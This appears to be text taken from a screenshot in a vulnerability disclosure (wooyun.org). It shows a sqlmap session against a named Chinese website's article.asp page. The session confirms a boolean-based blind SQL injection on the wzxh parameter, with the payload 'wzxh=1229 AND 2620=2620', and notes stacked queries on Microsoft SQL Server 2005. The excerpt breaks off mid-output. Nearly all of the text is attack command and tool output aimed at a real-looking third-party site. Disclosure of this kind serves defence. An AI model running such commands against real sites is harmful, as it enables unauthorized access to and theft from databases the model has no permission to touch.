 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.ltxfdc.com/article.asp?wzxh=1229" --
current-user --current-db
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 10:15:27
[10:15:27] [INFO] using 'C:\Python27\sqlmap\output\www.ltxfdc.com\session' as se
ssion file
[10:15:27] [INFO] resuming injection data from session file
[10:15:27] [INFO] resuming back-end DBMS 'microsoft sql server 2005' from sessio
n file
[10:15:27] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: wzxh
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: wzxh=1229 AND 2620=2620
Type: stacked queries
www.wooyun.org